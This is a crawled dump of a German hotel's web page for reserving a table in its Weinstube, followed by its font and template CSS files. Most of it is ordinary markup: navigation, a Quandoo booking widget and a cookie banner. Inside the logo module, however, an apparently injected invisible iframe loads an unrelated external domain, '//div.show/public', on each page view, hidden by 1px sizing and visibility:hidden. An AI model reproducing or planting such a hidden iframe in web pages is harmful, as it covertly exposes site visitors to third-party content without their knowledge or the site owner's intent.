				<span class="djacc__arrows djacc__arrows--letter-spacing">
					<span class="djacc__label">Buchstabenabstand</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Buchstabvenabstand verringern" title="Buchstabvenabstand verringern">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Buchstabenabstand erhöhen" title="Buchstabenabstand erhöhen">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
					</ul>
				<div class="djacc__footer">
			<a href="https://dj-extensions.com" class="djacc__footer-logo" aria-label="DJ-Extensions.com logo">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38.92 9.19"><path d="m6.84 1.2c-.12-.18-1.88-1.2-2.08-1.2s-1.96 1.02-2.08 1.2-.14 2.18 0 2.41 1.84 1.2 2.08 1.2 1.96-1 2.08-1.2.14-2.2 0-2.41zm-.69 2.02c-.42.33-.89.6-1.39.8-.5-.2-.97-.47-1.39-.8-.09-.53-.09-1.07 0-1.61.43-.32.9-.59 1.39-.8.49.21.96.48 1.39.8.09.53.09 1.07 0 1.59z" fill="#f39236"/><path d="m4.26 5.58c-.12-.18-1.88-1.2-2.08-1.2s-1.96 1.02-2.08 1.2-.14 2.17 0 2.41c.13.23 1.84 1.2 2.08 1.2s1.96-1 2.08-1.2.14-2.21 0-2.41zm-.69 2.02c-.42.33-.89.6-1.39.8-.5-.2-.97-.47-1.39-.8-.09-.53-.09-1.08 0-1.61.43-.32.9-.59 1.39-.8.49.21.96.48 1.39.8.09.53.09 1.07 0 1.59z" fill="#1dabe1"/><path d="m9.43 5.58c-.13-.18-1.88-1.2-2.09-1.2s-1.96 1.02-2.08 1.2-.13 2.18 0 2.41 1.84 1.2 2.08 1.2 1.97-1 2.09-1.2.14-2.21 0-2.41zm-.69 2.02c-.42.33-.89.61-1.39.8-.5-.2-.97-.47-1.39-.8-.09-.53-.09-1.08 0-1.61.43-.32.9-.59 1.39-.8.49.21.96.48 1.39.8.09.53.09 1.07 0 1.59z" fill="#89c059"/><path d="m12.97 6.39c-.21 0-.41-.05-.58-.17-.16-.11-.29-.27-.38-.45-.09-.2-.14-.42-.13-.65 0-.22.04-.44.13-.65.08-.18.21-.34.38-.45s.38-.17.58-.17.4.05.57.17c.16.11.28.27.35.45.08.21.12.43.12.65s-.04.44-.12.65c-.07.18-.2.34-.35.45-.17.12-.37.17-.58.17zm.07-.42c.13 0 .26-.03.37-.11.1-.08.17-.18.21-.3.05-.14.07-.29.07-.44s-.02-.3-.07-.44c-.04-.12-.11-.22-.21-.3-.11-.07-.23-.11-.36-.11-.14 0-.27.03-.38.11-.1.08-.18.18-.22.3-.05.14-.07.28-.07.43s.02.29.07.43c.04.12.12.23.22.3.11.08.24.12.37.11zm.65.35v-1.73h-.06v-1.47h.47v3.2zm.68 1.07v-.44h.12c.1 0 .2-.02.27-.09.06-.08.09-.17.09-.27v-2.67h.47v2.86c.01.17-.05.33-.16.45-.13.11-.29.17-.46.16h-.32zm.48-3.86v-.45h.47v.45zm2.17 2.86c-.22 0-.44-.05-.63-.16-.18-.1-.32-.26-.42-.44-.1-.2-.16-.43-.15-.65 0-.24.04-.47.15-.68.09-.19.23-.34.41-.45.19-.11.4-.16.62-.16s.44.05.63.17c.17.12.31.29.38.48.09.24.12.49.1.74h-.46v-.17c.01-.22-.04-.43-.16-.62-.12-.14-.29-.21-.47-.2-.2-.01-.39.07-.52.22-.13.19-.19.41-.18.64-.01.22.05.43.18.61.13.15.31.23.51.22.13 0 .26-.03.38-.1.11-.07.19-.17.25-.28l.45.15c-.09.21-.23.38-.42.5s-.41.18-.63.18zm-.86-1.14v-.36h1.71v.36zm2.09 1.07.9-1.21-.88-1.19h.55l.6.82.59-.82h.55l-.88 1.19.9 1.21h-.55l-.61-.85-.62.85zm4.07 0c-.15.03-.3.04-.44.04-.13 0-.27-.03-.39-.08-.11-.05-.2-.14-.26-.25-.05-.09-.08-.2-.08-.3s0-.22 0-.35v-2.13h.47v2.1.25c0 .06.02.12.05.18.05.09.15.15.25.16.14.01.27 0 .41-.02v.39zm-1.64-2.03v-.37h1.64v.37zm3.1 2.09c-.22 0-.44-.05-.63-.16-.18-.1-.32-.26-.42-.44-.1-.2-.16-.43-.15-.65 0-.24.04-.47.15-.68.09-.19.23-.34.41-.45.19-.11.4-.16.62-.16s.44.05.62.17.31.29.39.48c.09.24.13.49.1.74h-.47v-.17c.01-.22-.04-.43-.16-.62-.12-.14-.29-.21-.47-.2-.2-.01-.39.07-.52.22-.13.19-.19.41-.18.64-.01.22.05.43.18.61.13.15.31.23.51.22.13 0 .26-.03.38-.1.11-.07.19-.17.25-.28l.46.15c-.09.21-.23.38-.42.5s-.41.18-.63.18zm-.86-1.14v-.36h1.71v.36zm4.06 1.07v-1.18c0-.1 0-.19-.02-.29-.01-.1-.04-.19-.09-.28-.04-.08-.11-.15-.18-.21-.09-.06-.2-.08-.31-.08-.08 0-.16.01-.24.04-.07.03-.14.07-.19.13-.06.07-.11.15-.13.24-.03.12-.05.24-.05.36l-.29-.11c0-.2.04-.4.12-.58.08-.16.2-.3.35-.39.17-.1.36-.15.55-.14.14 0 .29.02.42.08.11.05.2.12.28.21.07.08.12.18.16.28s.06.2.08.3c.01.09.02.17.02.26v1.33h-.47zm-1.69 0v-2.39h.42v.69h.05v1.71h-.47zm3.66.07c-.25.01-.5-.06-.71-.19-.18-.13-.3-.32-.34-.54l.48-.07c.03.12.1.23.21.29.12.08.26.11.4.11.12 0 .24-.02.34-.09.08-.06.13-.15.12-.24 0-.05-.01-.1-.04-.15-.05-.05-.11-.09-.18-.11-.09-.03-.23-.08-.42-.13-.17-.04-.33-.1-.49-.17-.1-.05-.19-.12-.26-.21-.05-.09-.08-.19-.08-.3 0-.14.04-.27.12-.38s.2-.2.33-.25c.16-.06.32-.09.49-.09s.33.03.49.09c.14.05.26.14.35.25s.14.24.16.37l-.48.09c-.01-.11-.07-.21-.16-.27-.11-.07-.23-.11-.36-.11-.12-.01-.24.01-.34.07-.08.04-.13.13-.13.22 0 .05.02.1.05.13.06.05.12.09.19.11.1.03.24.08.43.12.17.04.33.1.48.17.1.05.19.13.25.22.05.1.08.21.08.32 0 .22-.09.43-.26.56-.21.15-.46.22-.72.2zm1.51-2.86v-.45h.47v.45zm0 2.8v-2.4h.47v2.4zm2.17.07c-.22 0-.44-.05-.62-.16s-.32-.26-.41-.45c-.1-.21-.15-.43-.14-.66 0-.23.05-.46.15-.66.09-.18.23-.34.41-.44.19-.11.4-.16.62-.16s.44.05.63.16c.18.11.32.26.41.45.1.2.15.43.14.66 0 .23-.04.46-.14.66-.09.19-.23.34-.41.45-.19.11-.4.17-.62.16zm0-.44c.2.01.39-.07.51-.23.12-.18.18-.39.17-.6.01-.21-.05-.43-.17-.6-.12-.15-.32-.24-.51-.22-.14 0-.27.03-.38.11-.1.07-.18.17-.22.29-.05.14-.08.28-.07.43-.01.22.05.43.17.6.12.15.31.24.51.23zm3.35.37v-1.18c0-.1 0-.19-.02-.29-.01-.1-.04-.19-.09-.28-.04-.08-.11-.15-.18-.21-.09-.06-.2-.08-.31-.08-.08 0-.16.01-.24.04-.07.03-.14.07-.19.13-.06.07-.11.15-.13.24-.03.12-.05.24-.05.36l-.29-.11c0-.2.04-.4.12-.58.08-.16.2-.3.35-.39.17-.1.36-.15.55-.14.14 0 .29.02.42.08.11.05.2.12.28.21.07.08.12.18.16.28s.06.2.08.3c.01.09.02.17.02.26v1.33h-.47zm-1.69 0v-2.4h.42v.69h.05v1.71zm3.66.07c-.25.01-.5-.06-.71-.19-.18-.13-.3-.32-.34-.54l.48-.07c.03.12.1.23.21.29.12.08.26.11.4.11.12 0 .24-.02.34-.09.08-.06.13-.15.12-.24 0-.05-.01-.1-.04-.15-.05-.05-.11-.09-.18-.11-.09-.03-.23-.08-.42-.13-.17-.04-.33-.1-.49-.17-.1-.05-.19-.12-.26-.21-.05-.09-.08-.19-.08-.3 0-.14.04-.27.12-.38s.2-.2.33-.25c.16-.06.32-.09.49-.09s.33.03.49.09c.14.05.26.14.35.25s.14.24.16.37l-.48.09c-.01-.11-.07-.21-.16-.27-.11-.07-.23-.11-.36-.11-.12-.01-.24.01-.34.07-.08.04-.13.13-.13.22 0 .05.02.1.05.13.06.05.12.09.19.11.1.03.24.08.43.12.17.04.33.1.48.17.1.05.19.13.25.22.05.1.08.21.08.32 0 .22-.09.43-.26.56-.21.15-.46.22-.71.2z" class="djname" /></svg>
			</a>
			<div class="djacc__footer-links">
				<a class="djacc__footer-link" href="https://dj-extensions.com/yootheme/dj-accessibility">Web Accessibility plugin</a> by DJ-Extensions.com
			</div>
		</div>
			</div>
</section>
<div id="wrapper1" class="tck-wrapper">
	<div class="inner  tck-container">

	</div>
</div>
<div id="wrapper" class="tck-wrapper">
	<div class="inner  tck-container">

		<section id="kopfzeile"  class="tck-row">
		<div class="inner">
			<div class="flexiblecolumn " id="kopfzeilecolumn1">
							</div>
			<div class="flexiblecolumn valign-bottom" id="kopfzeilecolumn2">
							</div>
			<div class="flexiblecolumn " id="kopfzeilecolumn3">
								<div id="kopftext-rechts" >
					<div class="inner " data-position="position-11">
											<div class="tck-module moduletable">
							<div class="tck-module-text">
					

<div class="custom"  >
	<p><a target="_blank" href="http://english.hotel-till-eulenspiegel.de" rel="noopener"><img style="vertical-align: middle; margin-right: 30px; margin-top: 8px; margin-bottom: 8px; float: right;" alt="Von Bett+Bike empfohlen" src="/images/grafik/flag-gb-big.png" width="56" height="30" /></a><a rel="noopener" target="_blank" href="https://www.bettundbike.de/unterkunft/nichtrauch-hotel-till-eulenspiegel-1002223"><img style="vertical-align: middle; margin-right: 20px; margin-top: 0px; margin-bottom: 6px; float: right;" alt="Von Bett+Bike empfohlen" src="/images/grafik/bettbike.png" width="145" height="45" /></a><!--
<a href="http://english.hotel-till-eulenspiegel.de/"><img style="vertical-align: middle; float: right;" src="[data-uri]" height="20" width="31" /></a></p>
--></p></div>
				</div>
		</div>
	
					</div>
				</div>
							</div>
		</div>
	</section>
	

	
		<div id="logo-resp" >
		<div class="inner " data-position="position-3">
					<div class="tck-module moduletable">
							<div class="tck-module-text">
					

<div class="custom"  >
	<h2 style="text-align: center;"><img style="vertical-align: middle; margin-right: 0px;" src="/images/templateentwicklung/till-e-logo.gif" width="88" height="112" /><em><br /><img style="vertical-align: middle;" alt="Till Eulenspiegel Würzburg" src="/images/templateentwicklung/till-e-schriftzug.gif" width="327" height="67" /><br />***Nichtrauch</em>-Hotel garni<br />Weinstube ♦ Bierkeller</h2>
<div class="flexiblecolumn" id="logozeilecolumn3">&nbsp;</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div></div>
				</div>
		</div>
	
		</div>
	</div>
	
	<section id="logozeile"  class="tck-row">
		<div class="inner">
			<div class="flexiblecolumn " id="logozeilecolumn1">
				<div id="logo1" class="tck-logo">
					<div class="inner">
													<img class="tck-logo-img" src="/templates/till-eulenspiegel-res-copy/images/till-e-logo.gif" height="140" alt="" />
																	</div>
				</div>
			</div>
			<div class="flexiblecolumn valign-center" id="logozeilecolumn2">
								<div id="logotext" >
					<div class="inner " data-position="position-0">
											<div class="tck-module moduletable">
							<div class="tck-module-text">
					

<div class="custom"  >
	<p style="text-align: center;"><a href="/index.php"><img style="margin-bottom: 10px;" src="/images/grafik/till-e-schriftzug.gif" alt="Till Eulenspiegel Würzburg" width="420" height="86" /></a><span style="font-size: 22pt;"><span style="font-size: 24pt;"><br /><a href="/index.php/das-hotel"><img style="margin-bottom: 4px; margin-right: 5px;" src="/images/grafik/3-sterne.gif" alt="3 sterne" width="50" height="19" /></a></span><span style="color: #386b52;"><span style="font-size: 24pt;"><a href="/index.php/das-hotel"><em>Nichtrauch</em>-Hotel garni</a><span style="color: #386b52;"> <br /></span><span style="font-size: 22pt;"><a href="/index.php/weinstube?id=2">Weinstube</a><span style="color: #386b52; font-size: 18pt;"><span style="color: #386b52;"> <span style="color: #86c1a4;"><span style="color: #7dbf9f;">♦ </span></span></span></span><a href="/index.php/bierkeller">Bierkeller</a></span></span><span style="font-size: 36pt; color: #b8f4d7;">.</span><br /></span></span></p></div>
				</div>
		</div>
	
					</div>
				</div>
							</div>
			<div class="flexiblecolumn " id="logozeilecolumn3">
			</div>
		</div>
	</section>

		<nav id="nav">
		<div class="inner " data-position="position-1">
					<div class="tck-module moduletable_menu">
							<div class="tck-module-text">
					<div id="mobilemenuck-145-wrap">
								<ul class="nav menu mod-list">
<li class="item-101 default"><a href="/index.php" >Herzlich willkommen</a></li><li class="item-107 deeper parent"><a href="/index.php/das-hotel" >Das Hotel</a><ul class="nav-child unstyled small"><li class="item-171"><a href="/index.php/das-hotel/jetzt-buchen" >Zimmer buchen</a></li><li class="item-485"><a href="/index.php/das-hotel/zusatzleistungen-von-babybett-bis-parkplatz" >Zusatzleistungen von Babybett bis Parkplatz</a></li><li class="item-169"><a href="/index.php/das-hotel/schauen-sie-doch-einfach-mal-rein-unser-hotel-rundgang" >Virtueller Hotel-Rundgang</a></li><li class="item-439"><a href="/index.php/das-hotel/informationen-fuer-unsere-gaeste" >Informationen für unsere Gäste</a></li><li class="item-181"><a href="/index.php/das-hotel/bewerten-sie-uns" >Bitte bewerten Sie uns!</a></li></ul></li><li class="item-110 active deeper parent"><a href="/index.php/weinstube" >Die Weinstube</a><ul class="nav-child unstyled small"><li class="item-433 current active"><a href="/index.php/weinstube/tisch-im-bierkeller-reservieren" >Tisch in der Weinstube reservieren!</a></li><li class="item-170"><a href="/index.php/weinstube/rundum-blick-in-die-weinstube" >Virtueller Weinstuben-Rundgang</a></li><li class="item-163"><a href="/images/downloads/Till-Eulenspiegel-Weinstube-Speise-und-Getraenkekarte.pdf" target="_blank" rel="noopener noreferrer">Speise- &amp; Wein-/Getränke-Karte als PDF ansehen/herunterladen</a></li><li class="item-434 deeper parent"><a href="https://www.paynoweatlater.de/at/till-eulenspiegel/" target="_blank" rel="noopener noreferrer">Bon Bon-Gutscheine</a><ul class="nav-child unstyled small"><li class="item-435 divider"><span class="separator ">Sie werden auf eine externe Seite weitergeleitet!</span>
</li></ul></li><li class="item-164"><a href="/index.php/weinstube/kleine-weinkunde" >Kleine Weinkunde</a></li></ul></li><li class="item-113 deeper parent"><a href="/index.php/bierkeller" >Der Bierkeller</a><ul class="nav-child unstyled small"><li class="item-427"><a href="/index.php/bierkeller/tisch-im-bierkeller-reservieren" >Tisch im Bierkeller reservieren!</a></li><li class="item-273"><a href="/index.php/bierkeller/virtueller-rundgang-in-unserem-bierkeller" >Virtueller Bierkeller-Rundgang</a></li><li class="item-165"><a href="/images/downloads/Till-Eulenspiegel-Bierkeller-Speise-und-Getraenkekarte.pdf" target="_blank" rel="noopener noreferrer">Getränke-Karte als PDF ansehen/herunterladen</a></li><li class="item-436 deeper parent"><a href="https://www.paynoweatlater.de/at/till-eulenspiegel/" target="_blank" rel="noopener noreferrer">Bon Bon-Gutscheine</a><ul class="nav-child unstyled small"><li class="item-437 divider"><span class="separator ">Sie werden auf eine externe Seite weitergeleitet!</span>
</li></ul></li></ul></li><li class="item-122 deeper parent"><a href="/index.php/kontakt-anreise" >Kontakt &amp; Lage</a><ul class="nav-child unstyled small"><li class="item-272"><a href="https://www.google.com/maps/place/Till+Eulenspiegel+Hotel/@49.789696,9.93021,15z/data=!4m8!3m7!1s0x0:0x541eae6aaca8415a!5m2!4m1!1i2!8m2!3d49.7896957!4d9.9302101?hl=de" target="_blank" rel="noopener noreferrer">Direkt zum Google-Routenpaner (öffnet in neuem Tab/Fenster)</a></li></ul></li><li class="item-117"><a href="/index.php/wuerzburg" >Würzburg</a></li><li class="item-116 deeper parent"><a href="/index.php/till-eulenspiegel" >Till Eulenspiegel</a><ul class="nav-child unstyled small"><li class="item-205"><a href="/index.php/till-eulenspiegel/wieso-nichtrauch-hotel" >Was heißt Nichtrauch-Hotel?</a></li><li class="item-208"><a href="/index.php/till-eulenspiegel/in-presse-medien" >... in Presse &amp; Medien</a></li></ul></li></ul>

							</div>				</div>
		</div>
	
		</div>
	</nav>
	
		<div id="slider" >
		<div class="inner " data-position="position-4">
					<div class="tck-module moduletable">
							<div class="tck-module-text">
					
<div class="hot_joomla_carousel_slides">

        <div class="gallery-cell"><img src="/images/bilder-weinstube/galerie-weinstube-01.jpg" alt="" /></div><div class="gallery-cell"><img src="/images/bilder-weinstube/galerie-weinstube-02.jpg" alt="" /></div><div class="gallery-cell"><img src="/images/bilder-weinstube/galerie-weinstube-03.jpg" alt="" /></div><div class="gallery-cell"><img src="/images/bilder-weinstube/galerie-weinstube-04.jpg" alt="" /></div><div class="gallery-cell"><img src="/images/bilder-weinstube/galerie-weinstube-05.jpg" alt="" /></div><div class="gallery-cell"><img src="/images/bilder-weinstube/galerie-weinstube-06.jpg" alt="" /></div><div class="gallery-cell"><img src="/images/bilder-weinstube/galerie-weinstube-07.jpg" alt="" /></div></div>

<script>
    jQuery(document).ready(function(){
        jQuery('.hot_joomla_carousel_slides').flickity({
            // options
            cellAlign: 'left',
            contain: true,
            freeScroll: false,
            wrapAround: true,
            prevNextButtons: true,
            pageDots: false,
            autoPlay: 3000,
            imagesLoaded: true,
            "percentPosition": false        });
    });
</script>				</div>
		</div>
	
		</div>
	</div>
	
	
	

	

	
	<div id="maincontent" class="maincontent noleft noright">
		<div class="inner clearfix">
						<div id="main" class="column main row-fluid">
				<div class="inner clearfix">
							<main id="center" class="column center ">
								<div class="inner">
											<div id="system-message-container">
	</div>

											<div class="tck-article item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="de-DE" />
	
		
			<div class="page-header">
					<h2 itemprop="headline" class="tck-article-title">
				Tischreservierung in Tills Weinstube			</h2>
									</div>
					
		
	
	
		
							<div itemprop="articleBody" class="tck-article-body">
		<p>Bitte im zweiten Schritt <em>„Schließe deine Reservierung ab“<br /></em>unter <em>“Sitzbereich auswählen"</em> die <span style="text-decoration: underline;"><em><strong>WEINSTUBE</strong></em></span> auswählen!</p>
<p>Wir freuen uns auf Euren Besuch!</p>
<div id="quandoo-booking-widget">&nbsp;</div>
<script src="https://booking-widget.quandoo.com/index.js" data-merchant-id="106138" data-theme="light" data-primary-color="83a84d" type="text/javascript"></script>
<div> 	</div>

	
									</div>
								</div>
							</main>
							
				</div>
			</div>
			<div class="clr"></div>
		</div>
	</div>

		<nav id="fusszeile">
		<div class="inner " data-position="position-5">
			<label for="position-5-mobileck" class="mobileckhambuger_togglerlabel" style="display:none;">&#x2261;</label>
			<input id="position-5-mobileck" class="mobileckhambuger_toggler" type="checkbox" style="display:none;"/>
					<div class="tck-module moduletable">
							<div class="tck-module-text">
					<ul class="nav menu mod-list">
<li class="item-123"><a href="/index.php/impressum" >Impressum</a></li><li class="item-124"><a href="/index.php/datenschutz" >Datenschutzerklärung</a></li><li class="item-209"><a href="/index.php/intern" >Intern</a></li><li class="item-444"><a href="/index.php/testseite" >©2024</a></li></ul>
				</div>
		</div>
	
		</div>
	</nav>
	
	</div>
</div>



<script type="text/javascript">   function cookiehintsubmitnoc(obj) {     if (confirm("Eine Ablehnung wird die Funktionen der Website beeinträchtigen. Möchten Sie wirklich ablehnen?")) {       document.cookie = 'reDimCookieHint=-1; expires=0; path=/';       cookiehintfadeOut(document.getElementById('redim-cookiehint-bottom'));       return true;     } else {       return false;     }   } </script> <div id="redim-cookiehint-bottom">   <div id="redim-cookiehint">     <div class="cookiehead">       <span class="headline">Wir benutzen Cookies</span>     </div>     <div class="cookiecontent">    Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell für den Betrieb der Seite. Andere helfen, diese Website und die Nutzung durch Sie zu verbessern. Sie können selbst entscheiden, ob Sie diese Cookies zulassen möchten. Bitte beachten Sie, dass bei einer Ablehnung nicht mehr alle Funktionalitäten (virtuelle Rundgänge, GoogleMaps, Buchung (!) u.a.) zur Verfügung stehen.     </div>     <div class="cookiebuttons">       <a id="cookiehintsubmit" onclick="return cookiehintsubmit(this);" href="https://www.hotel-till-eulenspiegel.de/index.php/weinstube/tisch-im-bierkeller-reservieren?rCH=2"         class="btn">Akzeptieren</a>           <a id="cookiehintsubmitno" onclick="return cookiehintsubmitnoc(this);" href="https://www.hotel-till-eulenspiegel.de/index.php/weinstube/tisch-im-bierkeller-reservieren?rCH=-2"           class="btn">Ablehnen</a>          <div class="text-center" id="cookiehintinfo">                     </div>      </div>     <div class="clr"></div>   </div> </div>  <script type="text/javascript">        document.addEventListener("DOMContentLoaded", function(event) {         if (!navigator.cookieEnabled){           document.getElementById('redim-cookiehint-bottom').remove();         }       });        function cookiehintfadeOut(el) {         el.style.opacity = 1;         (function fade() {           if ((el.style.opacity -= .1) < 0) {             el.style.display = "none";           } else {             requestAnimationFrame(fade);           }         })();       }         function cookiehintsubmit(obj) {         document.cookie = 'reDimCookieHint=1; expires=Tue, 19 Jan 2027 23:59:59 GMT;57; path=/';         cookiehintfadeOut(document.getElementById('redim-cookiehint-bottom'));         return true;       }        function cookiehintsubmitno(obj) {         document.cookie = 'reDimCookieHint=-1; expires=0; path=/';         cookiehintfadeOut(document.getElementById('redim-cookiehint-bottom'));         return true;       }  </script>  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hotel-till-eulenspiegel.de/media/plg_system_jtaldef/index/css/a893b8320f7ef41b74b34a7fa3803f41.css?44e96e01dbe22faa2e184026d943a494
body_size: 758
content:
/* Roboto (latin) */
/* latin */
@font-face {
	font-family: "Roboto";
	font-weight: 400;
	font-style: normal;
	font-display: swap;
	src: url(/media/plg_system_jtaldef/index/fonts/latin-400-normal.woff2) format('woff2'), url(/media/plg_system_jtaldef/index/fonts/latin-400-normal.woff) format('woff');
	unicode-range: U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;
}
/* latin */
@font-face {
	font-family: "Roboto";
	font-weight: 700;
	font-style: normal;
	font-display: swap;
	src: url(/media/plg_system_jtaldef/index/fonts/latin-700-normal.woff2) format('woff2'), url(/media/plg_system_jtaldef/index/fonts/latin-700-normal.woff) format('woff');
	unicode-range: U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;
}

--- FILE ---
content_type: text/css
request_url: https://www.hotel-till-eulenspiegel.de/templates/till-eulenspiegel-res-copy/css/template.css?ver=216073
body_size: 38920
content:
/* ---------------------------------------
	Standard styles formatting
	created with Template Creator
        on https://www.template-creator.com
-----------------------------------------*/

html {
	height: 100%;
}

body {
	margin: 0;
	padding: 0;
	min-height: 100vh;
}

* {
	padding: 0;
	margin: 0;
}

ul, ol {
	padding: .75em 0 .75em 0;
	margin: 0 0 0 35px;
}

ul.menu,
ul.nav {
	margin: 0;
	padding: 0;
	list-style: none;
	display: block;
}

ul.menu li a,
ul.nav li a {
	text-decoration: none;
}


p {
	padding: 5px 0;
}

.flexiblecolumn {
	min-height: 0.1px; /* needed to keep the area of the column */
	box-sizing: border-box;
}

.clr {
	clear : both;
}

.clearfix::after {
	display: block;
	content: "";
	clear: both;
}

canvas, img, svg, video {
	max-width: 100%;
	height: auto;
	box-sizing: border-box;
}


.column.column1 {
	width: 25%;
}

.column.column2 {
	width: 33.333333333333%;
}

.column.main {
	width: 75%;
}

.column.center {
	width: 66.666666666667%;
}

.noleft .center.column  {
	width: 75%;
}

.noleft .column2 {
	width: 25%;
}

.noleft .main {
	width: 100%;
}

.noright .column.center {
	width: 100%;
}

.flexiblemodule, .column, .logobloc, .flexiblecolumn {
	float: left;
}

.rtl .flexiblemodule, .rtl .column, .rtl .logobloc, .rtl .flexiblecolumn {
	float: right;
}

/* for equalheights */
section > .inner > .clr,
.flexiblemodule > .inner > .clr,
.equalheights > .inner > .clr,
section > .inner:before,
.flexiblemodule > .inner:before,
.equalheights > .inner:before,
section > .inner:after,
.flexiblemodule > .inner:after,
.equalheights > .inner:after {
	display: none;
}

section > .inner,
.equalheights > .inner,
.equalheights .maincenter > .inner {
	display: flex;
	justify-content: space-between;
}

.flexiblemodule {
	display: flex;
	flex: 1 1 auto;
}

.flexiblemodule > .inner {
	max-width:100%;
	width: 100%;
	box-sizing: border-box;
}

.videobackground { 
	position: absolute;
	top: 50%;
	left: 50%;
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	z-index: 0;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	background-size: cover;
	object-fit: cover;
}

.videobackground + *,
.videobackground_yt1 + * { 
	position: relative;
	z-index: 1;
}

/* for youtube video */
.videobackground_yt1 { 
	max-height: 100%;
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.videobackground_yt2 { 
	padding-bottom: 56.3%;
	position: relative;
}

.hasvideobackground {
	position: relative;
	overflow: hidden;
}

#finder-search .in.collapse {
	overflow: visible;
}

.valign-top {
	align-self: flex-start;
}

.valign-center {
	align-self: center;
}

.valign-bottom {
	align-self: flex-end;
}

.halign-left > .inner {
	display: flex;
	justify-content: flex-start;
}

.halign-center > .inner {
	display: flex;
	justify-content: center;
}

.halign-right > .inner {
	display: flex;
	justify-content: flex-end;
}

.tck-logo-img {
	display: block;
}

.tck-logo-center img {
	margin-left: auto;
	margin-right: auto;
}

.tck-logo-right img {
	margin-left: auto;
}

.tck-wrapper,
.tck-relative,
.tck-module {
	position: relative;
}

.img_caption {
	max-width: 100%;
	width: auto !important;
}

.fack svg {
	vertical-align: baseline;
}

/* ---------------------------------------
	Article pagination
-----------------------------------------*/

.pagenavigation ul.pagination, .tck-article-pagination {
	list-style: none;
}

.tck-blog p.counter {
	float: right;
}

/* ---------------------------------------
	Print default CSS
-----------------------------------------*/

@media print {

	.tck-container {
		width: 100% !important;
	}

	.scrollToTop, #login-form, .tck-noprint {
		display: none !important
	}

	.flexiblemodule, .column, .logobloc, .flexiblecolumn {
		float: none;
	}

	.column.main, .column.column1, .column.column2 {
		width: 85%;
		margin-right: 2%;
		margin-left: auto;
	}

	.column.center {
		width: 100%;
	}

	a[href]:after {
		content: "";
	}

}

/* ---------------------------------------
	Accessibility
-----------------------------------------*/

.breadcrumb > .active {
	color: #000;
	font-weight: bold;
}

.muted {
	color: #666;
	font-weight: lighter;
}


/* ---------------------------------------
	CSS grid for content alignement
-----------------------------------------*/
[class*="tck-cols"] {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	box-sizing: border-box;
}

[class*="tck-cols"] > * {
	flex: 1 1 auto;
	box-sizing: border-box;
}

[class*="tck-gutter"] > * {
	flex: 0 1 auto;
}

/* no gutter */
.tck-cols-2 > * {
	width: 50%;
}

.tck-cols-3 > * {
	width: 33.333%;
}

.tck-cols-4 > * {
	width: 25%;
}
.tck-cols-8 > * {
	width: 12.5%;
}

/* gutter 10px */
.tck-cols-2.tck-gutter-10 > * {
	width: calc((100% - 10px) / 2);
}

.tck-cols-3.tck-gutter-10 > * {
	width: calc((100% - 2 * 10px) / 3);
}

.tck-cols-4.tck-gutter-10 > * {
	width: calc((100% - 3 * 10px) / 4);
}

.tck-cols-8.tck-gutter-10 > * {
	width: calc((100% - 7 * 10px) / 8);
}

/* ---------------------------------------
	Shape divider
-----------------------------------------*/

.tck-divider-container {
	position: absolute;
	overflow: hidden;
	left: 0;
	width: 100%;
}

.tck-divider-container > svg {
	position: relative;
	height: 100%;
	left: 50%;
	transform: translate(-50%);
	min-width: 100%;
	max-width: none;
	vertical-align: initial;
	display: block;
}

.tck-divider-container.tck-divider-top {
	top: 0px;
}

.tck-divider-container.tck-divider-bottom {
	bottom: 0px;
}

.tck-divider-container.tck-divider-over {
	z-index: 2;
}

.tck-divider-container.tck-divider-under {
	z-index: 0;
}

.ckflip-horizontal > svg {
	transform: rotateY(180deg) translate(50%);
}

.ckflip-vertical > svg {
	transform: rotateX(180deg) translate(-50%);
}

.ckflip-horizontal.ckflip-vertical > svg {
	transform: rotate(180deg) translate(50%);
}

.tck-divider-container + .inner {
	position: relative;
}

/* ---------------------------------------
	System features
-----------------------------------------*/

.tck-edition {
	min-height: 50px;
	margin: 2px;
	border: 1px dashed grey;
	position: relative;
}
.tck-edition::before {
	content: "[" attr(data-position) "]";
	font-size: 14px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	font-family: Segoe UI, sans-serif;
	line-height: 1.2;
	padding: 3px 5px;
	background: #333;
	display: block !important;
	color: #fff;
	border-radius: 3px;
	border: 1px solid #666;
	opacity: 0.8;
	pointer-events: none;
	box-sizing: content-box;
	height: 20px;
	z-index: 1;
}


.tck-blog .tck-article {
	border-bottom: #d2c173 3px dotted;
	margin-bottom: 20px;
}

.tck-blog .tck-article-title {
}

.tck-blog .item-image img {
	object-fit: cover;
}

.tck-blog .tck-article-details {
}

.tck-blog .tck-article-tools {
}

